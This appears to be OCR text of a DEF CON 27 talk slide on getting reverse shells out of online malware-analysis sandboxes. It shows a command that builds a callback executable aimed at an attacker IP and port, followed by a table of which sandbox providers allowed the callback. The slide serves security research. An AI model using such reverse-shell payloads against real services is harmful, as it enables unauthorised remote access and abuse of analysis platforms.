 WELCOME
DEFCON
ARIES SECURITY
PHV
TALKS
VISIT THE WORLD OF TOMORROW
DEF 27 CON
AUGUST 9-11,2019
CASE #1: REVERSE SHELL
Can we get a reverse shell from all these sanboxes? We can try:
# ./spade.py -H <callback IP> -P <callback port>
then we get an executable we can upload on the sandboxes. Are these
generating a callback to our systems? The results:
+--------------------+------------------+
| Sandbox Provider | Callback |
+--------------------+------------------+
| AnyRun | Yes |
| IntezerAnalyze | No |
| Valkyrie | No |
| JOESandbox | Yes |
| Sandbox Pikker | Yes |
| SecondWrite | Yes |
| Hybrid Analysis | Yes |
| ThreatTrack | NA |
| Vicheck | Yes |
| SNDBOX | Yes |
| Palo Alto Wildfire | Yes but no shell |
| Virustotal | Yes but no shell |
| Checkpoint | No |
+--------------------+------------------+